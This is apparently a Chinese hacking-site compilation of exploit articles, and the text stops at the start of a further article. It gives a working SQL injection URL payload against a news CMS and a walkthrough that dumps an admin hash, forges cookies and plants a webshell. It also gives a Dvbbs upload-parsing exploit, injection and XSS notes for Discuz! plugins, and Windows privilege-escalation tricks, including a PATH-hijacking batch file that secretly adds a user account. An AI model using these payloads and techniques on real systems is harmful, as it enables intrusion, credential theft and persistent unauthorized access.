V1.1 Access版 Finish(SP2) 注入利用

沸腾新闻系统 V1.1 Access版 Finish(SP2) 注入漏洞

沸腾新闻系统是一套asp的cms系统 news.asp对相关参数过滤不严,存在sql注入漏洞。

本站提供程序(方法)可能带有攻击性,仅供安全研究与教学之用,风险自负!

+ News.asp?click=1&shu=20 1 as NewsID,username as title,3 as updatetime,passwd as click,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29 from admin union select top 2

暂无 关注官方补丁

mstsc.exe的小插件,隐藏客户端计算机名

作者:LZX

当mstsc.exe登陆远程桌面服务器的时候,mstsc.exe会将客户端的一些信息发给服务端,最讨厌的就是将本机的计算机名、网卡ip发送过去, 不管你跳了几次代理,在服务器上的任务管理器的“用户”选项卡中显示的客户端名就是我的计算机名,以及系统事件日志中也有,这个小插件就是解决这个问题 的,利用微软的Virtual Channel Client DLL插件接口来加载dll,然后hook API 修改返回的计算机名为空。

http://msdn.microsoft.com/en-us/library/aa383580(VS.85).aspx

这个东西安装和卸装都是用regsvr32命令

安装:regsvr32 dllpath

卸装:regsvr32 /u dllpath

沸腾新闻系统v0.45拿SHELL

1.php作者:st0p

转载请注明出处:http://www.st0p.org

看到群里的無材发来一站,打开看了一下,很像是沸腾新闻系统,不过版本写的是V0.1,网上没找到相应的版本,

发现有1.1和0.45两个版本,记得在News.asp存在注入来着,试了一下,的确可以,不过因为版本不同,所以news表的字段不同,所有语句有点不同.

经过st0p的尝试,目标站应该是0.45的,通过以下语句成功得到后台用户名和密码HASH,我是试到27个字段时成功的..

http://st0p.org/News.asp?click=1&shu=20%201%20as%20NewsID,username%20as%20title,3%20as%20updatetime,passwd%20as%20click,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27%20from%20admin%20%20order%20by%202%20desc%20union%20select%20top%202

看到没,我们得到了用户名xcb,密码为c95ca278a74775f8,然后我们去破解MD5,郁闷,查不到,无法破解,难道无法进入后台来着...

然后我查看了一下0.45版的代码,发现了验证用户登陆的部分在admin/chkuser.asp中,我们看一下代码

IF not(Request.cookies("KEY")="super" or Request.cookies("KEY")="check" or Request.cookies("KEY")="typemaster" or Request.cookies("KEY")="bigmaster" or Request.cookies("KEY")="smallmaster" or Request.cookies("KEY")="selfreg") THEN

'首先检测cookies中的key,如果不为上面的值,自动转向登陆页面

response.redirect "login.asp"

response.end

END IF

set urs=server.createobject("adodb.recordset")

sql="select * from admin where username='"&Request.cookies("username")&"'"

'查询cookies中username是否是管理用户

urs.open sql,conn,1,3

if urs.bof or urs.eof then

response.redirect "login.asp"

response.end

end if

IF Request.cookies("passwd")<>urs("passwd") THEN

'如果用户存在,验诈cookies中的passwd字段是否和用户的密码HASH相同,不同则转向

response.redirect "login.asp"

response.end

END IF

urs.close

set urs=nothing

%>

嘿嘿,运气还真好,虽然无法破解密码HASH,但可以利用它实现欺骗.看利用过程..

我们用domain打开http://st0p.org/admin/index.asp,这时他会转到login.asp

然后我们删掉cookies中的reglevel; fullname; purview; KEY; UserName部分,

然后添加UserName=xcb; KEY=super; passwd=c95ca278a74775f8,用户名和密码自己替换,key直接用super就可以了.

我们点修改

首先,添加文章,然后在编辑器中插件图片,地址为咱们的服务器上的马,点插入,选中保存远程图片.然后提交

现在我们已经有了一句话的小马,然后该干嘛就不用我说了吧...

不过目标站的权限相当BT,只有上传目录可写,还不能删除..唉,慢慢提权吧,先记录一下...

动网8.x最新0day

利用的还是IIS的文件名解析漏洞.

影响版本:

Powered By Dvbbs Version 8.2.0

Powered By Dvbbs Version 8.1.0

Powered By Dvbbs Version 8.0.0

注册用户-我的主页-个人空间管理

userspace.asp?sid=0&act=modifyset

然后编辑CSS风格-文件管理

bbs/Dv_plus/myspace/script/filemange.asp

上传 hacknote.asp;hacknote.jpg

接下来知道了吧

赶快行动吧

Discuz! 7.0 若干插件存在不同程度的漏洞

Discuz!是国内第一大论坛,在经历了多年的风风雨雨后,安全可以说也是数一数二了。不过我发现,越来越多的非Discuz!官方提供的插件存在安全漏洞,如果不及时修复,可能会影响整个站点的安全。

这里我随便透露几个出来,仅供大家参考,非Exp,究竟能用不能用以及怎么利用我不说了,透露出来只是希望诸位插件制作者以及使用者请注重插件的安全性:

1.【DST】社区竞拍中心 V1.0 GBK For Discuz!7.0 注入:

DST的一个竞拍插件,官方地址:http://www.17dst.com/thread-409-1-1.html

好了看源码:

//sql未初始化

if($ob=='my'){

$sql=" and a.uid='$discuz_uid'";

}

if($list!='race'){

if($list){

$navigation.=" » $auction_lang[once_goods]";

//这里带进来查询

$count=$db->result($db->query("select count(*) from {$tablepre}auctions a where gmode='1' $sql"),0);

......

}

利用测试:

2.竞拍中心3.0 [ + SD01] -- 柒瑞精品discuz6/7商业插件 注入:

柒瑞出品的一个商业插件,收费的,DZ官方的链接:http://www.discuz.net/thread-1201439-1-1.html

这个插件我百度了下,没找到源码,不过随便测试了一下:

3.[DST]团队展示Flash1.0版本插件 注入:

DST出的一个团队展示插件,官方链接:http://www.17dst.com/thread-142-1-1.html

这个有源码,看一下:

.....

//这里

$query = $db->query("SELECT * FROM `{$tablepre}members` WHERE `groupid` =$agid ");

if ($db->num_rows($query) > 0) {

......

}

漏洞太明显了,不多说了,测试了一下官方,49个字段:

4.某一个帐号发放系统 注入:

5.社区茶坊 for DZ7.0(带后台聊天室) XSS:

DZ官方的地址:http://www.discuz.net/viewthread.php?tid=1148904&highlight=%B2%E8%B7%BB,没下源码审计,只是稍微测试了下,发现发送图片中的图片地址缺乏有效过滤,示范站测试了下:

6.很多插件写cache的地方太大意了,可能导致意想不到的问题,正如某婚恋插件,管理员权限下可以轻松拿shell的,这个就不多说了。

好了,先发这么多,DZ的插件很多,没时间细看,最近维护自己的一个论坛时无意中遇到就检测下,还是希望各位作者有点安全意识~

小谈WIN系统Hacking中的小命令2

[localfile=12]本文已发于《非安全》

作者:NetPatch

//转载请保留版权,谢谢!

继《小谈WIN系统Hacking中提权前的小命令》之后,NetPatch斗胆再来谈谈一些在Hacking中被大部分人忽略的小命令以及原理(算是科普文章咯)。

其实这些命令,大部分人都知道,也都使用过。但是,却在某些特殊场合,由于没理解原理,没让它们派上用场。废话短说,我们直接进入主题。

一.CMD命令的特殊使用(别一看到这标题,你就失去了兴趣了哦,人不可貌相,海水不可斗量,请读者朋友耐心继续看下去)

为了不让读者看的蒙蒙的,我们先来介绍下原理。(以下内容,均以WIN2k3系统的IIS6为测试环境)





很多人都知道,我们一般拿到的WEBSHELL基本都是GUEST或USER权限,但其实我们的WEBSHELL在2K3上并不仅仅是GUEST或USER权限。呵呵,看到这是不是有点蒙了呢?别急,让NP慢慢道来。IIS6的运行,有分IUSR(来宾账户【GUESTS组权限】)和IWAM(IIS的启动帐户【IIS_WPG组权限】)以及默认的nt authority\network service (IIS内置账户)来运转的。也就是说,我们用WEBSHELL直接去看目录的东西时,是以IUSR来宾账户的权限去看的,而当我们执行命令时,却是用默认的nt authority\network service (IIS内置账户)或IWAM账户来运行的(以IWAM权限运行的,一般都是后面自己设置的)由于两个用户的权限不一样,就产生了一些权限管理的疏漏。当管理员权限配置不当时,虽然我们以IUSR用户无法跨目录看到别的站点的信息 如图1所示



但是却可用WSH以执行命令的形式,用IIS内置账户或IWAM的权限去查看目标的信息 如图2所示。



这个时候我们就可用用dir命令查询到对方目录有什么文件,用type看到对方文件的内容。如图3所示



COPY一类的内置命令却不好使。如图4所示





为什么会这样呢?我们用CACLS查询了下WEBSHELL所在目录的权限 如图5所示



我们发现“nt authority\network service”的权限被设置可读.我们再看看别的目录的权限,如图6所示

权限设置跟WEBSHELL目录类似。这种就是典型的权限配置疏漏。但是由于是只读权限,所以我们都没办法COPY东西到我们自身目录,因为nt authority\network service (IIS内置账户)对WEBSHELL所在目录也只是只读权限。若我们COPY到TEMP目录,就会发现,我们COPY成功了,因为TEMP是 EVERYONE可写的。管理员的一个权限配置疏漏,给我们留下了一线生机,让我们轻易的获得别的网站的内容和敏感信息。有的时候Dir不了对方的目录,但是却可用Type命令列其文件内容。这又是为什么呢?这个就是枚举权限和读权限的差别了!当我们知道了其中的原理,我们在Hacking中就更能如鱼得水了。当然,攻防双收,管理员看了这个,估计也会注意权限的配置了。尽量避免这种权限配置疏漏的小错误发生了。(建议在能执行命令的WEBSHELL上,习惯性的WHOAMI下,看看当前的权限哦!有的管理员会把应用程序池设置成SYSTEM权限,那就占了很大便宜咯!)



二.IIS虚拟路径的获取



有的时候,目标站点久攻不下。新手朋友只能绕道而行,旁注。比如获得了一个SQL SERVER账号,有权限备份,但是找目标站点,却很费劲,特别是没有什么规律的目录,让新手朋友很难入手(高手可用自己用SQL脚本去列举,那菜菜们呢?呵呵,今天我就教大家如何更简单的获取。)。其实IIS的ADSI接口早给我们留了个方便之门。我们将以下VBS代码保存为vWeb.vbs然后在WEBSHELL里调用cscript c:\xxx\vWeb.vbs 就可用利用ADSI接口获得IIS里所有网站的域名以及真实路径。如图7所示

On Error Resume Next

If (LCase(Right(WScript.Fullname,11))="wscript.exe") Then

wscript.echo Space(12) "IIS Virtual Web Viewer" & Space(12) & Chr(13) & Space(9) & " Usage:Cscript vWeb.vbs",4096,"Lilo"

WScript.Quit

End If

Set ObjService=GetObject("IIS://LocalHost/W3SVC")

For Each obj3w In objservice

If IsNumeric(obj3w.Name) Then

Set OService=GetObject("IIS://LocalHost/W3SVC/" obj3w.Name)

Set VDirObj = OService.GetObject("IIsWebVirtualDir", "ROOT")

If Err <> 0 Then WScript.Quit (1)

WScript.Echo Chr(10) "[" & OService.ServerComment & "]"

For Each Binds In OService.ServerBindings

Web = "{ " Replace(Binds,":"," } { ") & " }"

WScript.Echo Replace(Split(Replace(Web," ",""),"}{")(2),"}","")

Next

WScript.Echo "Path : " VDirObj.Path

End If

Next当然,你也可用自己UP一个adsutil.vbs(微软IIS自带的脚本 c:\Inetpub\AdminScripts\adsutil.vbs 此目录脚本,默认没权限调用)以这样的命令形式调用Cscript.exe c:\xxx\adsutil.vbs ENUM /P W3SVC 执行后效果 如图8所示

不过效率问题,建议大家还是用我提供的脚本来获取。那样简单快捷。只是介绍了下,其实在WEBSHELL下,也有办法调用这些脚本去访问IIS的ADSI接口。虽然只有读的权限,但却给我们提供了不少方便。若是碰到cscript.exe不能使用的,请自行UP吧!



要是你还懒的UP,或者碰到BT管理员,把VBS之类的脚本映射给去掉了。那怎么办呢?嘿嘿,别急,NP再推荐一个强大的命令行小工具 mdutil给你。(mdutil.exe 这是在NT4 Option Pack CD-ROM 中附带的IIS Metabase 处理工具)。我们先来看看mdutil的大体帮助。

Samples:

mdutil GET W3SVC/1/ServerBindings

mdutil SET JAROSLAD2/W3SVC/1/ServerBindings ":81:"

mdutil COPY W3SVC/1/ROOT/iisadmin W3SVC/2/ROOT/adm

mdutil ENUM_ALL W3SVC

mdutil ENUM W3SVC/1

mdutil ENUM_ALL W3SVC 在WEBSHELL下执行后效果 如图9所示

是不是感觉很奇妙?我们在nt authority\network service内置账户的权限下,居然轻易的枚举出IIS的配置。下面我们还是以科普为主,让大家了解下其中的奥妙。首先,我们来看看IIS6的 Metabase.xml文件的默认ACL(默认权限配置)

? R 读取

? W 写入

? S 限制写入

? 阅读不安全 U 属性

? E 枚举项

? D 写入 DACL (权限)

IIS 6.0

? 默认 ACL: 以下列表描述默认安装 IIS 6.0 时, 都置于 Metabase.xml 目录 ACL:

LM –

W3SVC

NT AUTHORITY\LOCAL SERVICE

Access: R UE

NT AUTHORITY\NETWORK SERVICE

Access: R UE

{computername}\IIS_WPG

Access: R UE

BUILTIN\Administrators

Access: RWSUED

{computername}\ASPNET

Access: R E

W3SVC/Filters

NT AUTHORITY\LOCAL SERVICE

Access: RW UE

NT AUTHORITY\NETWORK SERVIC

Access: RW UE

{computername}\IIS_WPG

Access: RW UE

BUILTIN\Administrators

Access: RWSUED

W3SVC/1/Filters

NT AUTHORITY\LOCAL SERVICE

Access: RW UE

NT AUTHORITY\NETWORK SERVIC

Access: RW UE

{computername}\IIS_WPG

Access: RW UE

BUILTIN\Administrators

Access: RWSUED

W3SVC/AppPools

NT AUTHORITY\LOCAL SERVICE

Access: U

NT AUTHORITY\NETWORK SERVICE

Access: U

{computername}\IIS_WPG

Access: U

BUILTIN\Administrators

Access: RWSUED

W3SVC/INFO

BUILTIN\Administrators

Access: RWSUED

MSFTPSVC

BUILTIN\Administrators

Access: RWSUED

SMTPSVC

BUILTIN\Administrators

Access: RWSUED

NT AUTHORITY\LOCAL SERVICE

Access: UE

NT AUTHORITY\NETWORK SERVICE

Access: UE

NNTPSVC

BUILTIN\Administrators

Access: RWSUED

NT AUTHORITY\LOCAL SERVICE

Access: UE

NT AUTHORITY\NETWORK SERVICE

Access: UE

Logging

BUILTIN\Administrators

Access: RWSUED

大家认真看属于IIS_WPG组和NT AUTHORITY\NETWORK SERVICE内置账户的权限配置。我们的权限是足够枚举和读取这个文档的。这也是我们为什么在低权限用户下可用枚举IIS配置的原因咯(其他版本的IIS配置文件ACL请到微软官方查阅)



三、巧用命令实现SYSTEM2USER

何谓SYSTEM2USER呢?就是把当前的运行权限从SYSTEM权限转成USER权限。



老鸟们应该都清楚,在SYSTEM权限下是不能进行IPC连接的。而很多时候我们却需要用到IPC。当溢出获得一个SHELL,却不方便传工具什么的,想用IPC那就得靠系统自身的命令去实现咯。或许你会说,用RUNASUSER,但我可用很肯定的告诉你,RUNASUSER在SYSTEM权限下是做不到的。因为它没有登陆会话!(后补:其实SYSTEM下可以用 /:u机器名或IP\用户名 /u:localhost\administrator形式)

那我们要如何才能利用系统自带的命令进行SYSTEM2USER呢?嘿嘿,发展到2K3后,微软为我们提供了一个很好的命令,schtasks!(安排命令和程序定期运行或在指定时间内运行。从计划表中添加和删除任务,按需要启动和停止任务,显示和更改计划任务。)

具体参数就请读者自己看相关命令的帮助咯!我这边就大体介绍下如何实现SYSTEM2USER。

1.bat的内容如下

whoami>c:\whoami.txt

net use \\127.0.0.1\ipc$ test /u:administrator

echo test >\\127.0.0.1\c$\good.txt

net use \\127.0.0.1\ipc$ /del首先我们看下我们的环境,如图10所示

当我们的权限是SYSTEM时,执行1.bat时,就会提示改会话没有登陆。不能进行IPC。

步骤一 schtasks /create /tn "MyApp" /tr c:\1.bat /sc monthly /d 1 /ru username /rp password

我们来解释下参数。

/create 创建计划任务的必要参数

/tn TaskName

指定任务的名称。

/tr TaskRun

指定任务运行的程序或命令。键入可执行文件、脚本文件或批处理文件的完全合格的路径和文件名。如果忽略该路径,SchTasks.exe 将假定文件在 Systemroot\System32 目录下。

/sc schedule

指定计划类型。有效值为 MINUTE、HOURLY、DAILY、WEEKLY、MONTHLY、ONCE、ONSTART、ONLOGON、ONIDLE。 值 说明

MINUTE、HOURLY、DAILY、WEEKLY、MONTHLY 指定计划的时间单位。

ONCE 任务在指定的日期和时间运行一次。

ONSTART 任务在每次系统启动的时候运行。可以指定启动的日期,或下一次系统启动的时候运行任务。

ONLOGON 每当用户(任意用户)登录的时候,任务就运行。可以指定日期,或在下次用户登录的时候运行任务。

ONIDLE 只要系统空闲了指定的时间,任务就运行。可以指定日期,或在下次系统空闲的时候运行任务。

步骤二 schtasks /run /tn "myapp"

/run 立即运行指定的计划任务

运行效果如图11所示。

[localfile=12]

步骤三 schtasks /delete /f /tn "myapp"

/delete 删除指定的计划任务

/f 阻止确认消息。不警告就删除任务。

为什么不指定时间运行呢,呵呵,为了方便执行命令,我们可用随时更改计划任务要运行的程序的内容。我们可用随时用指定用户去执行。

以上说的均在2K3下测试通过。有什么不明白的或觉得我什么地方有错的,请到www.nspcn.org与我联系。

谈环境变量在Hacking中的利用

作者:NetPatch

来源:冰点论坛

此文已发于黑手第十期

首先,我们先了解下什么叫环境变量!

环境变量一般是指在操作系统中用来指定操作系统运行环境的一些参数,比如临时文件夹位置和系统文件夹位置等等。这点有点类似于DOS时期的默认路径,当你运行某些程时序除了在当前文件夹中寻找外,还会到设置的默认路径中去查找。比如说环境变量中的“Path”就是一个变量,里面存储了一些常用命令所存放的目录路径。

查看系统当前的环境变量,可以使用SET命令查看!

下面是执行SET命令后反馈的信息

ALLUSERSPROFILE=C:\Documents and Settings\All Users

APPDATA=C:\Documents and Settings\Administrator\Application Data

CLIENTNAME=Console

CommonProgramFiles=C:\Program Files\Common Files

COMPUTERNAME=145F63CA0A6F46D

ComSpec=C:\WINDOWS\system32\cmd.exe

FP_NO_HOST_CHECK=NO

HOMEDRIVE=C:

HOMEPATH=\Documents and Settings\Administrator

LOGONSERVER=\\145F63CA0A6F46D

NUMBER_OF_PROCESSORS=2

OS=Windows_NT

Path=D:\Progra~1\Borland\Delphi7\Bin;D:\Progra~1\Borland\Delphi7\Projects\Bpl\;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem

PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH

PROCESSOR_ARCHITECTURE=x86

PROCESSOR_IDENTIFIER=x86 Family 6 Model 15 Stepping 6, GenuineIntel

PROCESSOR_LEVEL=6

PROCESSOR_REVISION=0f06

ProgramFiles=C:\Program Files

PROMPT=$P$G

SESSIONNAME=Console

SystemDrive=C:

SystemRoot=C:\WINDOWS

TEMP=C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp

TMP=C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp

USERDOMAIN=145F63CA0A6F46D

USERNAME=Administrator

USERPROFILE=C:\Documents and Settings\Administrator

windir=C:\WINDOWS

======================================================================

我们知道,当我们把NC一类的常用小工具放在SYSTEM32时,不管我们当前路径在哪,都可以执行NC命令!------Hacking中也提供了不少方便,不是么?

其实这就是 Path 变量所起的作用了!

如果将Path变量中的内容全部删除,那么原来的系统命令系统都将无法识别了。

也就是说,当我们在CMD中输入些命令时,系统将以如下顺序查找相关程序,来达到直接调用程序或文件的目的!

1.

当前目录下的可执行文件!

2.

依次查找Path变量中的所指定的目录!

OK,在大体认识了环境变量后,我们开始切入主题,谈谈如何利用环境变量为我们的Hacking提供便利。

我们知道PERL安装后会在变量Path内容的最前面加入c:\perl\bin //目录依安装而定

而当管理员权限配置不当时,会疏忽此目录的权限配置(默认权限配置,各WIN操作系统均有写权限),也就给我们创造了提权的条件。

下面我举个利用的例子!

//是否可利用,取决于Path变量的位置以及该目录是否可写

//环境变量一定要在系统自带环境变量之前。

假设条件如下:

目标安装了PERL,且目录为c:\perl\bin

//目录可写

系统环境变量中的Path变量内容如下

Path=c:\perl\bin\;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem

我们可以在该目录下创建如下文件

Netstat.cmd

or

Netstat.bat //常用系统命令亦可,请自己举一反三!THX~

文件内容如下

@net user netpatch nspcn.org /add>nul

Rem 命令一定要记得加 @ 结尾加

>nul

Rem @是为了隐藏命令本身

Rem >nul 是为了隐藏命令执行完后的结果反馈!

@%systemroot%\system32\netstat.exe %1 %2 %3 %4 %5 %6

Rem 学过批处理命令的同学应该知道这后面的%1 %2 %3等,是起 参数的作用

当管理员执行命令时,由于Path变量中c:\perl\bin位于系统环境变量的前面,所以,当管理员执行Netstat命令时,系统会首先找当前目录下的可执行文件,默认也就是”C:\Documents and Settings\Administrator\” (依登陆用户而定)当没找到Netstat程序时,就会接着依次寻找环境变量中的Path变量中所定义的目录,第一个当然是c:\perl\bin目录啦..由于系统找的是可执行程序,SO…自然而然的找到了我们的Netstat.bat,然后系统也就理所当然的执行了我们设置好的命令。由于我们构造的巧妙,未露丝毫马脚..成功暗地提权…..

此乃三十六计中的暗渡陈仓也….

提权的小技巧讲完了…聪明的你或许会想到..如果作为BACKDOOR呢?呵呵~~

为啥不可呢,有Idea就得试…没测试哪来的正果呢?

续谈Hacking中的小技巧

本文已发于 非安全

作者:NetPatch

继11期和12期的两篇介绍Hacking中的小命令的后,在LCX大哥的淫威下,偶只能继续科普生涯了。长话短说,我们直接进入正题。

以下内容测试环境均为2K3+IIS6

一.Perl、python环境的利用!

